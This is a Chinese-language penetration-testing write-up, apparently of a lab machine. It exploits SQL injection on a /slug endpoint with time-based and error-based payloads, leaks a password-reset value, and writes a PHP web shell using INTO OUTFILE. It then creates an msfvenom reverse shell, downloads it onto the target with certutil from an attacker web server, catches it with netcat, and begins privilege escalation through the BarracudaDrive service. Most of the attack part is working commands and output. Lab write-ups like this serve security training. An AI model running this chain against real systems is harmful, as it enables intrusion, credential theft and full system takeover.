

christopher2.2 方法2:发现sqli



用户密码重置功能:





根据目录扫描发现存在报错信息:

发现更多路由信息:





尝试路由信息url,发现需要认证,但是/slug不需要,并且存在sql注入:

sql注入:

## sql源码:

sql = "SELECT username FROM users WHERE username = '" + params[:URL].to_s + "'"##

选项 1 - Time Based Boolean Blind

SELECT username FROM users WHERE username = '' UNION SELECT IF(1=1, SLEEP(5), null)-- -

http://192.168.237.127:33033/slug?URL=%27%20UNION%20SELECT%20IF(1=2,%20SLEEP(5),%20null)--%20-

The IF conditional will make the server sleep for 5 seconds if the condition is True, or respond immediately otherwise.



选项 2 - Error Based

SELECT username FROM users WHERE username = '' AND 1= (SELECT 1 FROM(SELECT COUNT(*),concat(0x3a,(SELECT username FROM users LIMIT 0,1),FLOOR(rand(0)*2))x FROM information_schema.TABLES GROUP BY x)a)-- -

The SELECT username FROM users LIMIT 0,1 output gets reflected in the MySQL error.

http://192.168.237.127:33033/slug?URL=%27%20AND%201=%20(SELECT%201%20FROM(SELECT%20COUNT(*),concat(0x3a,(SELECT%20username%20FROM%users%20LIMIT%200,1),FLOOR(rand(0)*2))x%20FROM%20information_schema.TABLES%20GROUP%20BY%20x)a)--%20-##

在这个案例中我们看到 evren.eagan 是第一个用户:

替换查询语句: SELECT reminder FROM USERS LIMIT 0,1

在这个案例中我们看到 evren.eagan 是第一个用户:

替换查询语句: SELECT reminder FROM USERS LIMIT 0,1



说明evren.eagan的reminder是:4qpdR87QYjRbog

重置密码:





2.3 sql注入写php webshell:

##回顾端口 45332 上的 Web 服务器,我们发现网站的文档根目录(从输出phpinfo())为C://xampp://htdocs//。利用 SQLi 漏洞,我们应该能够向该## 目录编写 PHP Web shell。## 这是我们的UNION注入查询:

' UNION SELECT ("<?php echo passthru($_GET['cmd']);") INTO OUTFILE 'C:/xampp/htdocs/cmd.php' -- -'## 当我们提交表单时,URL 更改为以下内容:

http://192.168.120.132:33033/slug?URL=%27+UNION+SELECT+%28%22%3C%3Fphp+echo+passthru%28%24_GET%5B%27cmd%27%5D%29%3B%22%29+INTO+OUTFILE+%27C%3A%2Fxampp%2Fhtdocs%2Fcmd.php%27++--+-%27## Windows 命令传递到cmd参数中来验证这一点:

kali@kali:~$ curl "http://192.168.120.132:45332/cmd.php?cmd=dir"Volume in drive C has no label.Volume Serial Number is A41E-B108Directory of C:\xampp\htdocs11/09/2020 08:46 AM <DIR> .

11/09/2020 08:46 AM <DIR> ..

11/09/2020 08:46 AM 35 cmd.php

11/03/2020 11:13 AM 887 index.html

11/03/2020 11:16 AM 21 phpinfo.php

11/03/2020 11:13 AM 3,023 script.js

11/03/2020 11:14 AM 1,266 styles.css5 File(s) 5,232 bytes2 Dir(s) 1,602,994,176 bytes free## 获取shell

## 经过一些测试,我们发现我们的攻击机器只能通过某些端口到达。我们将使用端口 30021 作为反向 shell,使用端口 45332 作为 Web 服务器来托管## 我们的负载。

## Metasploit 创建反向 shell 负载。

kali@kali:~$ msfvenom -p windows/shell_reverse_tcp LHOST=192.168.118.8 LPORT=30021 -f exe -o reverse.exe

[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload

[-] No arch selected, selecting arch: x86 from the payload

No encoder specified, outputting raw payload

Payload size: 324 bytes

Final size of exe file: 73802 bytes

Saved as: reverse.exe## 我们将启动一个 Python Web 服务器来监听端口 45332。

kali@kali:~$ python3 -m http.server 45332

Serving HTTP on 0.0.0.0 port 45332 (http://0.0.0.0:45332/) ...## 接下来,我们可以使用 Web shell 将有效负载下载到目标certutil。请注意,我们需要对命令进行 URL 编码。

kali@kali:~$ curl "http://192.168.120.132:45332/cmd.php?cmd=certutil+-f+-urlcache+http://192.168.118.8:45332/reverse.exe+reverse.exe"

**** Online ****

CertUtil: -URLCache command completed successfully.## 让我们在端口 30021 上启动一个 Netcat 侦听器。

kali@kali:~$ nc -lvnp 30021

listening on [any] 30021 ...## 最后,我们将使用 Web shell 来执行我们的有效负载。

kali@kali:~$ curl "http://192.168.120.132:45332/cmd.php?cmd=reverse.exe"

...## Netcat 输出表明我们已收到反向 shell:

kali@kali:~$ nc -lvnp 30021

listening on [any] 30021 ...

connect to [192.168.118.8] from (UNKNOWN) [192.168.120.132] 49946

Microsoft Windows [Version 10.0.18363.1139]

(c) 2019 Microsoft Corporation. All rights reserved.C:\xampp\htdocs>whoami

whoami

medjed\jerren

3. root priv(第三方服务提权)

https://www.exploit-db.com/exploits/48789

##

## 结合winpeas.exe结果看出:属于第三方服务提权:

## bd(BarracudaDrive ( bd ) service)["C:\bd\bd.exe"] - Auto - Running

#######################################################################

##

bd(BarracudaDrive ( bd ) service)["C:\bd\bd.exe"] - Auto - Running## google搜索:

barracudadrive v6.5 privilege escalation

##

https://www.exploit-db.com/exploits/48789##

本地枚举

在枚举C:\驱动器时,我们发现一个有趣的文件夹:C:\bd。C:\xampp\htdocs>cd C:\

cd C:\C:\>dir

dirVolume in drive C has no label.Volume Serial Number is A41E-B108Directory of C:\01/21/2021 05:48 AM <DIR> bd

11/03/2020 10:46 AM <DIR> FTP

10/16/2020 12:49 PM <DIR> PerfLogs

...

让我们列出它的内容。C:\>cd bd

cd bdC:\bd>dir

dirVolume in drive C has no label.Volume Serial Number is A41E-B108Directory of C:\bd01/21/2021 05:48 AM <DIR> .

01/21/2021 05:48 AM <DIR> ..

11/03/2020 09:29 AM <DIR> applications

11/03/2020 09:29 AM 38 bd.conf

11/03/2020 09:29 AM 259 bd.dat

04/26/2013 02:55 PM 1,661,648 bd.exe

06/12/2011 01:49 PM 207 bd.lua

04/26/2013 02:55 PM 912,033 bd.zip

06/14/2012 09:21 AM 33,504 bdctl.exe

11/03/2020 09:29 AM <DIR> cache

11/03/2020 09:29 AM <DIR> cmsdocs

11/03/2020 09:29 AM <DIR> data

12/03/2010 01:52 PM 5,139 install.txt

10/26/2010 01:38 PM 421,200 msvcp100.dll

10/26/2010 01:38 PM 770,384 msvcr100.dll

02/18/2013 07:39 PM 240,219 non-commercial-license.rtf

01/21/2021 05:48 AM 6 pidfile

04/26/2013 02:50 PM 16,740 readme.txt

11/03/2020 09:29 AM 702 roles.dat

